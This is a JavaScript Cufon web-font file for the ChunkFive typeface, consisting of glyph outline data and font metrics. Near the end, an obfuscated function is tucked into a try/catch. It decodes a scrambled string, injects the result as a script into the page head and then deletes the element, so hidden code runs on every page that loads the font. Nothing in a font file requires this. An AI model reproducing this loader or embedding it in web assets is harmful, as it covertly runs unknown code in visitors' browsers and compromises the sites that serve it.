,28v-73,0,-75,-63,-72,-137r-16,0r0,-48"},{"d":"114,0r-105,0r0,-47r15,0r0,-177r-15,0r0,-46r84,0r0,223r21,0r0,47","w":119},{"d":"43,-240r0,39v12,-12,42,-18,68,-7v22,10,63,10,75,-4r0,-36v-14,12,-39,19,-67,6v-26,-12,-62,-11,-76,2xm120,0r-111,0r0,-47r15,0r0,-86r-15,0r0,-47r77,0r8,22v12,-17,28,-28,51,-28v80,0,64,70,66,139r17,0r0,47r-91,0r0,-98v0,-12,1,-34,-20,-34v-34,0,-20,51,-23,85r26,0r0,47","w":232},{"d":"9,-108r0,-72r178,0r0,46r-85,87r37,0r0,-25r51,0r0,72r-181,0r0,-47r87,-87r-40,0r0,26r-47,0","w":199},{"d":"78,-293r-37,38v71,16,25,46,36,94v3,14,20,49,20,49v0,0,-12,31,-15,44v-9,53,34,85,-41,105r37,38v89,-29,50,-80,62,-142v3,-14,23,-45,23,-45v0,0,-24,-36,-28,-52v-15,-61,24,-108,-57,-129","w":162},{"d":"98,-300r24,-34r48,64r-31,16xm5,-252r115,0r0,47r-20,0v0,51,-8,161,36,148v22,0,37,-9,37,-71r0,-76r-20,0r0,-48r107,0r0,47r-20,0r0,87v0,85,-35,124,-103,124v-73,0,-111,-40,-111,-122r0,-89r-21,0r0,-47","w":265},{"d":"91,-219r42,26r22,-18r-53,-41r-25,0r-58,47r31,16xm28,-123r-15,-42v45,-34,175,-43,176,49r0,70r22,0r0,46r-77,0r-9,-16v-38,44,-115,24,-120,-37v-5,-56,76,-84,111,-54v9,-51,-66,-32,-88,-16xm93,-40v16,0,27,-8,23,-26v-4,-16,-42,-12,-42,9v0,10,8,17,19,17","w":216},{"d":"53,-241r33,0r0,30r-33,0r0,-30xm110,-241r34,0r0,30r-34,0r0,-30xm5,-180r88,0r0,87v0,31,4,45,19,45v32,0,21,-52,23,-84r-24,0r0,-48r93,0r0,132r18,0r0,48r-68,0r-10,-23v-8,9,-20,28,-51,28v-73,0,-75,-63,-72,-137r-16,0r0,-48"},{"d":"130,-283r42,26r22,-19r-53,-40r-25,0r-58,46r31,16xm9,-252r217,0r0,80r-62,0r0,-32r-58,0r0,50r69,0r0,47r-69,0r0,59r58,0r0,-33r62,0r0,81r-217,0r0,-48r23,0r0,-156r-23,0r0,-48","w":235},{"d":"42,-132r-41,-23v26,-32,38,-63,34,-117r65,17v1,46,-21,90,-58,123xm129,-132r-42,-23v26,-32,38,-63,34,-117r66,17v1,46,-21,90,-58,123","w":186},{"d":"154,-300r-25,-35r-47,65r31,16xm9,-252r217,0r0,80r-62,0r0,-32r-58,0r0,50r69,0r0,47r-69,0r0,59r58,0r0,-33r62,0r0,81r-217,0r0,-48r23,0r0,-156r-23,0r0,-48","w":235},{"d":"188,0r-12,-23v-8,13,-30,26,-58,26v-63,0,-113,-48,-113,-126v0,-78,55,-133,111,-133v52,0,64,24,70,30r8,-26r53,0r0,107r-64,0v-1,-29,-20,-46,-41,-46v-29,0,-49,32,-49,68v0,56,58,87,83,48r0,-15r-22,0r0,-39r120,0r0,39r-14,0r0,90r-72,0","w":279},{"d":"94,-293r37,38v-17,21,-56,65,-56,143v0,80,35,124,56,149r-37,38v-39,-35,-85,-105,-85,-187v0,-85,55,-155,85,-181","w":139},{"d":"0,-263r58,0r105,319r-59,0","w":144},{"d":"209,-110r0,48r-73,0r0,73r-48,0r0,-73r-73,0r0,-48r73,0r0,-73r48,0r0,73r73,0"},{"d":"101,-206v12,21,24,45,33,68v7,-21,23,-47,33,-68r-19,0r0,-46r96,0r0,46r-19,0r-67,117r0,42r21,0r0,47r-116,0r0,-47r21,0r0,-42r-70,-117r-18,0r0,-46r124,0r0,46r-19,0","w":240},{"d":"55,36r0,-330r34,0r0,330r-34,0","w":144},{"d":"9,-252r217,0r0,80r-62,0r0,-32r-58,0r0,50r69,0r0,47r-69,0r0,59r58,0r0,-33r62,0r0,81r-217,0r0,-48r23,0r0,-156r-23,0r0,-48","w":235},{"d":"266,-38v3,44,-11,75,-54,76v-30,0,-47,-19,-55,-40v-89,12,-152,-30,-152,-125v0,-73,49,-126,121,-126v124,0,153,142,94,218v1,21,23,33,23,7r0,-10r23,0xm86,-108v14,-20,62,-23,83,-3v5,-43,-13,-89,-43,-89v-26,0,-47,48,-40,92xm104,-66v12,14,30,16,44,4v-2,-41,-36,-35,-44,-4","w":271},{"d":"9,-252r117,0v84,0,99,36,99,77v-1,57,-57,77,-122,72r0,55r22,0r0,48r-116,0r0,-48r20,0r0,-156r-20,0r0,-48xm103,-205r0,63v28,2,51,-5,51,-30v0,-28,-21,-36,-51,-33","w":230},{"d":"139,-235r-25,-35r-47,65r31,16xm159,-60r31,35v-65,53,-182,46,-188,-66v-6,-105,156,-123,183,-42v4,13,8,40,0,61r-113,0v2,10,7,30,37,30v12,0,31,-2,50,-18xm73,-108r54,0v0,-14,-3,-28,-26,-28v-22,0,-27,19,-28,28","w":195},{"d":"94,-293r37,38v-71,16,-25,46,-36,94v-3,14,-20,49,-20,49v0,0,12,31,15,44v9,53,-34,85,41,105r-37,38v-89,-29,-50,-80,-62,-142v-3,-14,-23,-45,-23,-45v0,0,24,-36,28,-52v15,-61,-24,-108,57,-129","w":162},{"d":"116,0r-107,0r0,-47r15,0r0,-85r-15,0r0,-48r68,0r8,22v6,-7,22,-27,45,-27v36,0,48,17,54,26v11,-13,28,-26,53,-26v77,2,66,68,67,136r17,0r0,49r-91,0r0,-88v0,-17,3,-45,-14,-45v-33,0,-14,55,-19,85r22,0r0,48r-93,0r0,-92v0,-29,-1,-41,-15,-41v-30,2,-12,58,-17,86r22,0r0,47","w":326},{"d":"5,-252r115,0r0,47r-20,0v0,51,-8,161,36,148v22,0,37,-9,37,-71r0,-76r-20,0r0,-48r107,0r0,47r-20,0r0,87v0,85,-35,124,-103,124v-73,0,-111,-40,-111,-122r0,-89r-21,0r0,-47","w":265},{"d":"89,-291r34,0r0,30r-34,0r0,-30xm147,-291r34,0r0,30r-34,0r0,-30xm291,0r-144,0r0,-47r34,0r-8,-25r-74,0r-7,25r28,0r0,47r-115,0r0,-47r25,0r48,-158r-14,0r0,-47r138,0r64,205r25,0r0,47xm113,-115r47,0r-24,-78","w":296},{"d":"9,0r0,-48r22,0r0,-156r-22,0r0,-48r110,0v87,0,137,54,137,123v0,82,-50,129,-139,129r-108,0xm105,-48v51,5,68,-31,68,-81v0,-44,-19,-81,-68,-75r0,156","w":259},{"d":"137,-283r42,26r22,-19r-53,-40r-25,0r-58,46r31,16xm291,0r-144,0r0,-47r34,0r-8,-25r-74,0r-7,25r28,0r0,47r-115,0r0,-47r25,0r48,-158r-14,0r0,-47r138,0r64,205r25,0r0,47xm113,-115r47,0r-24,-78","w":296},{"d":"122,-205r-19,0r0,58r67,-58r-26,0r0,-47r120,0r0,47r-21,0r-52,45r73,113r20,0r0,47r-140,0r0,-47r24,0r-38,-61r-27,23r0,38r19,0r0,47r-113,0r0,-47r19,0r0,-158r-19,0r0,-47r113,0r0,47","w":293},{"d":"46,-241r34,0r0,30r-34,0r0,-30xm103,-241r34,0r0,30r-34,0r0,-30xm28,-123r-15,-42v45,-34,175,-43,176,49r0,70r22,0r0,46r-77,0r-9,-16v-38,44,-115,24,-120,-37v-5,-56,76,-84,111,-54v9,-51,-66,-32,-88,-16xm93,-40v16,0,27,-8,23,-26v-4,-16,-42,-12,-42,9v0,10,8,17,19,17","w":216},{"d":"62,-100v-52,-1,-55,-78,0,-80v53,1,55,81,0,80xm2,46r41,24v37,-33,60,-77,59,-123r-66,-18v4,54,-8,85,-34,117","w":108},{"d":"211,-104r0,45v1,19,34,40,34,-25v0,-43,-33,-97,-96,-97v-127,0,-122,191,2,188r0,33v-78,1,-130,-60,-130,-124v0,-57,43,-129,128,-129v85,0,130,72,130,129v0,107,-97,81,-110,44v-22,30,-73,17,-76,-23v-3,-37,48,-53,70,-35v5,-32,-43,-20,-56,-10r-10,-27v28,-23,114,-29,114,31xm149,-55v9,-1,16,-5,14,-16v-2,-10,-30,-9,-27,5v0,6,6,11,13,11","w":299},{"d":"58,-196v-49,-2,-53,-72,0,-73v52,0,53,74,0,73xm110,0r-101,0r0,-47r15,0r0,-86r-15,0r0,-47r84,0r0,133r17,0r0,47","w":118},{"d":"45,-107v-50,0,-54,-76,0,-78v53,1,55,79,0,78xm45,3v-51,0,-53,-77,0,-79v54,2,54,80,0,79","w":91},{"d":"86,-298r34,0r0,30r-34,0r0,-30xm143,-298r34,0r0,30r-34,0r0,-30xm134,6v-75,0,-129,-43,-129,-133v0,-78,52,-131,127,-131v88,0,129,52,129,133v0,81,-46,131,-127,131xm134,-50v23,0,37,-30,37,-75v0,-44,-12,-78,-40,-78v-22,0,-37,31,-37,76v0,47,17,77,40,77","w":266},{"d":"173,-306r-25,-34r-47,65r31,15xm134,6v-75,0,-129,-43,-129,-133v0,-78,52,-131,127,-131v88,0,129,52,129,133v0,81,-46,131,-127,131xm134,-50v23,0,37,-30,37,-75v0,-44,-12,-78,-40,-78v-22,0,-37,31,-37,76v0,47,17,77,40,77","w":266},{"d":"75,-298r0,40v12,-12,42,-19,68,-8v22,10,64,10,76,-4r0,-36v-14,12,-39,20,-67,7v-26,-12,-63,-12,-77,1xm285,-205r-24,0r0,205r-77,0r-92,-137r0,91r28,0r0,46r-111,0r0,-46r21,0r0,-159r-21,0r0,-47r104,0r88,132r0,-85r-25,0r0,-47r109,0r0,47","w":293},{"d":"233,-128r-59,0v0,28,1,36,-9,52v-6,-7,-18,-20,-32,-45v72,-44,55,-119,-16,-119v-42,0,-83,45,-47,100v-16,10,-51,31,-51,80v0,81,103,77,138,51v41,31,69,-7,69,-24v-14,8,-27,-1,-37,-14v6,-8,10,-16,12,-26v11,1,20,-1,29,-1xm112,-162v-12,-12,-18,-48,9,-48v24,0,23,30,-9,48xm91,-99v9,17,23,41,39,59v-35,28,-101,-6,-39,-59","w":252},{"d":"9,-252r117,0v84,0,100,34,100,75v0,28,-22,48,-52,52v25,4,47,25,47,51v0,25,13,32,17,13r0,-12r24,0v2,43,-5,77,-53,77v-47,0,-70,-25,-70,-67v0,-33,-4,-40,-36,-40r0,55r22,0r0,48r-116,0r0,-48r20,0r0,-156r-20,0r0,-48xm103,-205r0,61v28,2,51,-4,51,-29v0,-28,-21,-34,-51,-32","w":265},{"d":"132,-164r60,0r0,39r-60,0r0,61r-39,0r0,-61r-61,0r0,-39r61,0r0,-60r39,0r0,60xm32,-6r0,-40r160,0r0,40r-160,0"},{"d":"111,0r-102,0r0,-47r16,0r0,-86r-16,0r0,-47r68,0r11,23v9,-17,19,-32,56,-32r0,65v-49,-5,-55,30,-51,77r18,0r0,47","w":149},{"d":"199,-91r43,46v-24,27,-63,51,-110,51v-76,0,-127,-49,-127,-129v0,-110,112,-166,165,-108r9,-21r56,0r0,103r-64,0v-1,-23,-13,-46,-39,-46v-57,0,-58,139,10,139v30,0,54,-31,57,-35xm121,3r-10,34v13,-6,49,-16,43,2v-5,13,-28,19,-46,9r-3,19v0,-1,59,17,66,-30v5,-29,-15,-25,-32,-23r4,-11r-22,0","w":246},{"d":"47,-180r108,54r0,50r-116,54r-14,-37r89,-40r-89,-41","w":187},{"d":"246,-252r0,59v-29,-25,-99,-50,-122,-16v-12,16,-6,34,3,55r80,0r0,18r-72,0v12,27,21,57,2,88r46,0r0,-46r61,0r0,94r-202,0r0,-48r20,0v22,-36,6,-60,-7,-88r-51,0r0,-18r44,0v-34,-113,114,-168,198,-98","w":255},{"d":"73,-130v16,28,103,20,103,80v0,59,-99,70,-122,28r-4,22r-45,0r0,-65r49,0v0,19,27,24,38,24v7,0,16,-2,16,-12v0,-11,-27,-13,-53,-22v-24,-9,-48,-23,-48,-57v0,-63,95,-65,117,-24r3,-24r44,0r0,65r-47,0v0,-15,-19,-28,-37,-28v-8,0,-14,4,-14,13","w":182},{"d":"5,-252r195,0r0,48r-97,204r-77,0r96,-204r-59,0r0,24r-58,0r0,-72","w":203},{"d":"177,-299r-25,-34r-47,64r31,16xm291,0r-144,0r0,-47r34,0r-8,-25r-74,0r-7,25r28,0r0,47r-115,0r0,-47r25,0r48,-158r-14,0r0,-47r138,0r64,205r25,0r0,47xm113,-115r47,0r-24,-78","w":296},{"d":"9,-252r215,0r0,80r-63,0r0,-32r-55,0r0,63r69,0r0,47r-69,0r0,46r37,0r0,48r-134,0r0,-48r22,0r0,-156r-22,0r0,-48","w":229},{"d":"9,0r0,-47r21,0r0,-158r-21,0r0,-47v84,3,222,-20,222,62v0,30,-8,45,-35,56v26,7,48,26,48,61v0,98,-142,69,-235,73xm104,-204r0,54v27,2,47,-1,47,-28v0,-27,-21,-27,-47,-26xm104,-47v31,2,57,0,58,-31v1,-29,-27,-34,-58,-31r0,62","w":247},{"d":"9,-252r114,0r0,48r-19,0r0,156r46,0r0,-46r61,0r0,94r-202,0r0,-48r20,0r0,-156r-20,0r0,-48","w":219},{"d":"60,-135v-23,0,-39,-16,-39,-50v0,-28,15,-48,37,-48v27,0,40,20,40,51v0,30,-14,47,-38,47xm166,-231r-41,0r-75,230r42,0xm48,-185v0,35,23,40,22,3v1,-34,-22,-40,-22,-3xm157,-1v-23,0,-39,-16,-39,-50v0,-28,16,-48,38,-48v27,0,39,20,39,51v0,30,-14,47,-38,47xm145,-51v0,35,23,40,22,3v1,-34,-22,-40,-22,-3","w":216},{"d":"54,-219r42,26r22,-18r-53,-41r-25,0r-58,47r31,16xm110,0r-101,0r0,-47r15,0r0,-86r-15,0r0,-47r84,0r0,133r17,0r0,47","w":118},{"d":"260,-47r-1,-141r-48,188r-76,0v-16,-65,-37,-116,-48,-188v-4,44,0,96,-1,142r21,0r0,46r-98,0r0,-46r19,0r0,-159r-19,0r0,-47r137,0r36,135r35,-135r137,0r0,47r-20,0r0,158r20,0r0,47r-114,0r0,-47r20,0","w":362},{"d":"94,-299r25,-34r47,64r-31,16xm291,0r-144,0r0,-47r34,0r-8,-25r-74,0r-7,25r28,0r0,47r-115,0r0,-47r25,0r48,-158r-14,0r0,-47r138,0r64,205r25,0r0,47xm113,-115r47,0r-24,-78","w":296},{"d":"39,70r-41,-24v26,-32,38,-63,34,-117r66,18v1,46,-22,90,-59,123","w":97},{"d":"135,-180r92,0r0,45r-24,0r-38,39r45,51r17,0r0,45r-115,0r0,-45r17,0r-27,-29r-26,29r23,0r0,45r-92,0r0,-45r24,0r37,-41r-45,-49r-16,0r0,-45r117,0r0,45r-17,0r25,27r27,-27r-24,0r0,-45","w":233},{"d":"9,0r0,-91r67,0v0,30,30,36,45,36v13,0,31,-3,31,-18v0,-28,-138,-16,-138,-108v0,-88,122,-101,161,-40r3,-31r62,0r0,91r-65,0v0,-27,-21,-42,-46,-42v-10,0,-25,6,-25,19v0,37,143,28,143,113v0,90,-135,93,-171,43r-4,28r-63,0","w":255},{"d":"156,-68r32,36v-16,18,-47,36,-84,37r-3,8v15,-2,31,-6,28,19v-6,41,-57,25,-57,26r3,-16v15,8,35,3,39,-8v5,-16,-26,-7,-37,-2r8,-28v-47,-5,-85,-37,-85,-95v0,-85,90,-114,134,-72r6,-17r43,0r0,81r-53,0v-1,-17,-6,-37,-23,-37v-45,0,-42,90,5,88v19,0,32,-7,44,-20","w":191},{"d":"139,76r-89,0r0,-369r90,0r0,47r-22,0r0,274r21,0r0,48","w":139},{"d":"140,-124v8,18,7,36,13,43v7,-39,32,-87,46,-124r-19,0r0,-47r102,0r0,47r-18,0r-86,205r-66,0r-96,-205r-20,0r0,-47r133,0r0,47r-20,0","w":278},{"d":"122,0r-113,0r0,-47r15,0r0,-176r-15,0r0,-47r87,0r0,112v4,-6,31,-28,57,-28v80,0,60,71,63,139r17,0r0,47r-93,0r0,-98v0,-12,0,-33,-21,-33v-34,0,-20,51,-23,84r26,0r0,47","w":237},{"d":"138,-134r-17,0r0,-46r91,0r0,45r-17,0r-68,166v-10,22,-26,51,-78,51v-19,0,-32,-9,-43,-18r27,-43v13,15,38,17,44,-7r5,-15r-70,-133r-15,0r0,-46r111,0r0,46r-17,0r23,56","w":208},{"d":"63,-298r0,40v12,-12,42,-19,68,-8v22,10,65,10,71,-4r0,-36v-14,12,-34,20,-62,7v-26,-12,-63,-12,-77,1xm291,0r-144,0r0,-47r34,0r-8,-25r-74,0r-7,25r28,0r0,47r-115,0r0,-47r25,0r48,-158r-14,0r0,-47r138,0r64,205r25,0r0,47xm113,-115r47,0r-24,-78","w":296},{"d":"109,4v-60,0,-104,-42,-104,-131v0,-76,42,-129,102,-129v71,0,103,51,103,131v0,80,-36,129,-101,129xm109,-51v17,0,29,-30,29,-74v1,-91,-60,-98,-61,-2v0,46,18,76,32,76","w":215},{"d":"132,-223r-16,0r0,-47r90,0r0,223r17,0r0,47r-84,0r-7,-13v-5,4,-20,16,-45,16v-51,0,-83,-45,-83,-95v0,-76,79,-113,128,-78r0,-53xm81,-92v0,22,10,44,26,44v14,0,25,-18,25,-46v0,-24,-11,-43,-25,-43v-15,0,-26,18,-26,45","w":228},{"d":"11,-157r0,-95r236,0r1,48r-132,156r67,0r0,-46r64,0r0,94r-238,0r0,-47r131,-157r-68,0r0,47r-61,0","w":257},{"d":"5,-180r20,0r0,-33r66,-21r0,54r34,0r0,47r-34,0r0,64v0,12,-2,29,12,29v5,0,15,-3,22,-6r0,46v-11,4,-35,6,-43,6v-78,3,-52,-74,-57,-139r-20,0r0,-47","w":130},{"d":"5,-180r88,0r0,87v0,31,4,45,19,45v32,0,21,-52,23,-84r-24,0r0,-48r93,0r0,132r18,0r0,48r-68,0r-10,-23v-8,9,-20,28,-51,28v-73,0,-75,-63,-72,-137r-16,0r0,-48"},{"d":"9,42r19,-40v8,7,35,23,62,23v38,0,44,-19,42,-46v-5,6,-19,20,-42,20v-62,0,-86,-45,-86,-90v0,-71,73,-118,128,-78r7,-11r86,0r0,47r-22,0r0,108v0,60,-36,99,-112,99v-40,0,-68,-19,-82,-32xm80,-92v0,22,10,44,26,44v14,0,26,-18,26,-46v0,-24,-12,-43,-26,-43v-15,0,-26,18,-26,45","w":230},{"d":"159,-60r31,35v-65,53,-182,46,-188,-66v-6,-105,156,-123,183,-42v4,13,8,40,0,61r-113,0v2,10,7,30,37,30v12,0,31,-2,50,-18xm73,-108r54,0v0,-14,-3,-28,-26,-28v-22,0,-27,19,-28,28","w":195},{"d":"189,-46r22,0r0,46r-77,0r-9,-16v-38,44,-115,24,-120,-37v-5,-56,76,-84,111,-54v9,-51,-66,-32,-88,-16r-15,-42v15,-10,49,-27,85,-25r-40,-45r25,-35r47,65r-29,15v41,2,88,20,88,74r0,70xm93,-40v16,0,27,-8,23,-26v-4,-16,-42,-12,-42,9v0,10,8,17,19,17","w":216},{"d":"86,-198r-6,35v52,-26,122,6,122,77v0,104,-154,114,-197,47r40,-41v19,32,88,39,90,-9v2,-37,-56,-45,-71,-18r-46,-21r22,-124r143,0r0,54r-97,0","w":207},{"d":"215,-116r-34,0r-4,24r34,0r-9,48r-33,0r-7,37r-48,0r7,-37r-24,0r-7,37r-48,0r7,-37r-41,0r9,-48r40,0r5,-24r-41,0r8,-48r41,0r6,-37r48,0r-6,37r24,0r6,-37r48,0r-6,37r33,0xm129,-92r5,-24r-25,0r-4,24r24,0","w":234},{"d":"148,-267r-22,41v-10,-5,-31,-9,-31,15r0,31r33,0r0,47r-33,0r0,86r22,0r0,47r-108,0r0,-47r15,0r0,-86r-15,0r0,-47r15,0v1,-53,-10,-96,71,-96v19,0,44,4,53,9","w":138},{"d":"197,-227r-25,47v-12,-7,-30,-19,-52,-19v-27,0,-44,22,-48,49v45,-39,132,-9,132,62v0,48,-34,89,-93,91v-59,2,-103,-40,-105,-112v-1,-48,11,-144,106,-147v24,-1,64,11,85,29xm110,-116v-17,0,-31,13,-37,20v0,18,11,43,34,43v37,2,46,-63,3,-63","w":209},{"d":"27,-34r51,-52r-51,-52r33,-33r52,51r52,-51r34,33r-52,52r52,52r-34,34r-52,-52r-52,52"},{"d":"102,-55v-1,-23,16,-94,27,-125r66,0v12,32,26,99,30,125v1,-18,9,-57,16,-78r-15,0r0,-47r88,0r0,47r-15,0r-42,133r-76,0r-25,-81r-26,81r-74,0r-41,-133r-15,0r0,-47r97,0r0,47r-12,0v7,20,16,59,17,78","w":313},{"d":"31,-93v-11,-49,-23,-96,-19,-159r86,0v4,64,-8,111,-20,159r-47,0xm10,-37v0,-18,15,-38,41,-38v26,0,43,17,43,38v0,20,-17,37,-43,37v-23,0,-41,-18,-41,-37","w":110},{"d":"7,69r0,-47v30,9,45,-2,46,-49r0,-177r-31,0r0,-48r136,0r0,48r-30,0v-5,127,38,304,-121,273","w":166},{"d":"71,-291r34,0r0,30r-34,0r0,-30xm129,-291r34,0r0,30r-34,0r0,-30xm9,-252r217,0r0,80r-62,0r0,-32r-58,0r0,50r69,0r0,47r-69,0r0,59r58,0r0,-33r62,0r0,81r-217,0r0,-48r23,0r0,-156r-23,0r0,-48","w":224},{"d":"4,-122r103,-130r75,0r0,142r19,0r0,39r-19,0r0,23r19,0r0,48r-116,0r0,-48r22,0r0,-23r-103,0r0,-51xm107,-110r0,-66r-53,66r53,0","w":210},{"d":"137,-283r42,26r22,-19r-53,-40r-25,0r-58,46r31,16xm5,-252r115,0r0,47r-20,0v0,51,-8,161,36,148v22,0,37,-9,37,-71r0,-76r-20,0r0,-48r107,0r0,47r-20,0r0,87v0,85,-35,124,-103,124v-73,0,-111,-40,-111,-122r0,-89r-21,0r0,-47","w":265},{"d":"28,-240r0,39v12,-12,42,-18,68,-7v22,10,64,10,76,-4r0,-36v-14,12,-39,19,-67,6v-26,-12,-63,-11,-77,2xm28,-123r-15,-42v45,-34,175,-43,176,49r0,70r22,0r0,46r-77,0r-9,-16v-38,44,-115,24,-120,-37v-5,-56,76,-84,111,-54v9,-51,-66,-32,-88,-16xm93,-40v16,0,27,-8,23,-26v-4,-16,-42,-12,-42,9v0,10,8,17,19,17","w":216},{"d":"28,-300r25,-35r47,65r-31,16xm9,-252r120,0r0,48r-23,0r0,156r23,0r0,48r-120,0r0,-48r23,0r0,-156r-23,0r0,-48","w":137},{"d":"133,-287r42,26r23,-19r-54,-40r-25,0r-58,46r31,16xm134,6v-75,0,-129,-43,-129,-133v0,-78,52,-131,127,-131v88,0,129,52,129,133v0,81,-46,131,-127,131xm134,-50v23,0,37,-30,37,-75v0,-44,-12,-78,-40,-78v-22,0,-37,31,-37,76v0,47,17,77,40,77","w":266},{"d":"103,-219r42,26r22,-18r-53,-41r-25,0r-58,47r31,16xm104,5v-51,0,-101,-32,-100,-96v0,-60,49,-93,99,-93v57,0,99,35,100,95v1,60,-44,94,-99,94xm104,-41v15,0,25,-21,25,-48v0,-27,-9,-49,-26,-49v-14,0,-25,22,-25,48v0,30,11,49,26,49","w":206},{"d":"91,-134v12,20,22,57,28,76v1,-22,19,-56,28,-76r-19,0r0,-46r93,0r0,46r-19,0r-62,134r-56,0r-67,-134r-17,0r0,-46r109,0r0,46r-18,0","w":220},{"d":"144,-235r-24,-35r-48,65r31,16xm5,-180r88,0r0,87v0,31,4,45,19,45v32,0,21,-52,23,-84r-24,0r0,-48r93,0r0,132r18,0r0,48r-68,0r-10,-23v-8,9,-20,28,-51,28v-73,0,-75,-63,-72,-137r-16,0r0,-48"},{"d":"101,5v-96,0,-128,-101,-57,-142v-56,-40,-20,-119,59,-119v84,0,113,88,56,120v69,40,34,141,-58,141xm112,-164v25,-8,20,-49,-10,-47v-14,0,-26,11,-26,23v0,20,24,24,36,24xm89,-108v-29,12,-26,63,12,62v18,0,33,-10,33,-30v0,-25,-28,-31,-45,-32","w":201},{"d":"114,36r24,0r0,-48v-51,37,-129,0,-129,-79v0,-81,81,-113,129,-78r7,-11r84,0r0,47r-18,0r0,168r18,0r0,48r-115,0r0,-47xm138,-93v0,-22,-10,-44,-26,-44v-14,0,-26,18,-26,46v0,24,12,43,26,43v15,0,26,-18,26,-45","w":237},{"d":"47,-132r-42,-23v26,-32,39,-63,35,-117r65,17v1,46,-21,90,-58,123","w":110},{"d":"129,0r-120,0r0,-46r31,0r53,-69r-65,-90r-19,0r0,-47r143,0r0,47r-21,0r35,48r37,-48r-32,0r0,-47r120,0r0,47r-31,0r-54,70r65,88r21,0r0,47r-144,0r0,-47r20,0r-34,-47r-38,48r33,0r0,46","w":300},{"d":"0,-111r0,40v12,-12,42,-19,68,-8v22,10,62,13,75,-3r0,-40v-10,12,-39,23,-67,10v-26,-12,-62,-12,-76,1","w":144},{"d":"46,1v-53,0,-54,-77,0,-79v52,1,56,81,0,79","w":92},{"d":"91,-305r25,-34r47,64r-31,16xm134,6v-75,0,-129,-43,-129,-133v0,-78,52,-131,127,-131v88,0,129,52,129,133v0,81,-46,131,-127,131xm134,-50v23,0,37,-30,37,-75v0,-44,-12,-78,-40,-78v-22,0,-37,31,-37,76v0,47,17,77,40,77","w":266}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+400-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("CwxilzBjEO-~C*$GqzUpdwd-fVBixz-~fV+pEOhZx1>]0rj?f#@M2wh`tioi2`ypBz+FqtyM0`2pf*+FqtyMxwUFqtyM0O+FqtyM0`+KlYIFqtyMxOUFqtyMxtns1p%uf#@M2w0|f*-FqtyM0z+6f#@M2w@V+ioi2`yo;6UFqtyMxtU+f#@M2w1Yf#@M2w+zf#@M2w1?1Uoi26%n;@nFqtyMxOBFqtyM0rxFqtyMxO0rf#@p26vrf#@M2wU$;1oi26%nBtoFqtyM0V@Y_OB%C1oi26%n26iMf#@M2w0If#@M2wBzE$oi2`yo0ioi26%nx6-nf#@M2w0rf#@M2w0pf#@M2w0Vf#@p26vjf#@M2w2(C$oi26%`xUiFqtyMxz+]f#@M2w0o8ZiFqtyMx6$FqtyMxt+FqtyMxzBFqtyM0VUFqtdM2OhFqtyM0r$#CUoFCi$>h1U^f#@M2w@I8Vi1f#@M2w2jhUoi26%`2Y[FqtyMxt^G^wY=f#@M2w^Vf#@M2w^rf#@M2w^o+$+FqtyM0`Upf#@M2w2|N$oi26%n2|2|f#@M2w2ohY+2+1oi26%$x@iFqtyM0ry]8UBFqtyMxtql1znIf#@M2w2r2whEq#1Zx1oi26%$26@`x`xFqtyMx6q|d@3FqtyM0Vdjf#@M2wh?f#@M2w@rf#@M2wB`f#@M2w^jf#@M2w0jq$oi26%z0tnof#@p26vIO#(~f#@M2w^pd?IrFwo3q*D?d?Y]EtjM_#y-0?IM_wM-F*I]xOIZqwD]xri?_z0~xVoIFwnrNf[-;V$zCwd~lV]-_i(PNr3|q|qF_?Y5C6>=lwU~x#+sEOh$f*I3q*YY_VY~qw1rq*n]lVBnqw$sl?Iy%*6vUw#d+C_2B;N^hct@1Of0xElFq8KDn?`Y$zZP3bu][~sMoprjiV|(I=G>-45Pl|BjlzU[xcY3xz-pC6[3NwMGCp[3COql0i[3f1j-FU[3ffj3C*YD")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":227,"face":{"font-family":"ChunkFive","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 5 0 0 0 0 0 0 0","ascent":"270","descent":"-90","x-height":"5","bbox":"-18 -340 379 89.6928","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+2026"}}));
